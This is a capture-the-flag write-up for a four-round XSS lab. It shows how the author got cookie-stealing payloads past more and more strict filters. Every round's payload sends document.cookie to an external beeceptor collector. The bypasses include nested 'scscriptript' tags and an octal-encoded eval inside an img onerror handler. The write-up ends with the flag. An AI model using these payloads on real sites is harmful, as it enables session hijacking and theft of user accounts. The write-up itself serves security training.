N0PSctf - XSS lab
xss, EVERYWHERE
Note : If your payload does not seem to work at first, please use RequestBin to check before contacting the support.
Author: algorab
https://nopsctf-xss-lab.chals.io/
In order to complete this challenge, we have to send several payloads that will be more and more filtered.
Round 1

<script>document.location="https://auteqia.free.beeceptor.com?c="+document.cookie</script>

Yessss ! We got a hit !
Round 2

Let’s shoot my shot :
<scscriptript>document.location='https://auteqia.free.beeceptor.com?c='+document.cookie;</scscriptript>My script balise can look a little bit odd, but the filter says that everytime it matches the string “script”, it’s erasing it.
So, scscriptript becomes script and that’s a bypass !!

Round 3

For this one, I tried pretty much all the payloads in Payload All The Things until I found the bypass using Octal representation.
So I used the img tag that I tweaked just like the script earlier. At first, the src was missing and I wasn’t able to understand why it wasn’t working. After adding the src, I changed from onload to onerror and it worked. I learned many things about XSS, especially good practices and quick wins
So, I wrote the payload and put it to CyberChef, replace the space by a backslash and here we go

Initial payload
document.location='https://auteqia.free.beeceptor.com?c='+document.cookieOctal payload :
<iimgmg src='a' onerror=eval('144\157\143\165\155\145\156\164\56\154\157\143\141\164\151\157\156\75\47\150\164\164\160\163\72\57\57\141\165\164\145\161\151\141\56\146\162\145\145\56\142\145\145\143\145\160\164\157\162\56\143\157\155\77\143\75\47\53\144\157\143\165\155\145\156\164\56\143\157\157\153\151\145') >Round 4

I worked so hard that my payload for the 3rd XSS is working for the 4th…
The same octal payload :
<iimgmg src='a' onerror=eval('144\157\143\165\155\145\156\164\56\154\157\143\141\164\151\157\156\75\47\150\164\164\160\163\72\57\57\141\165\164\145\161\151\141\56\146\162\145\145\56\142\145\145\143\145\160\164\157\162\56\143\157\155\77\143\75\47\53\144\157\143\165\155\145\156\164\56\143\157\157\153\151\145') >And we finally got our flag : N0PS{cR05s_S1t3_Pr0_5cR1pT1nG}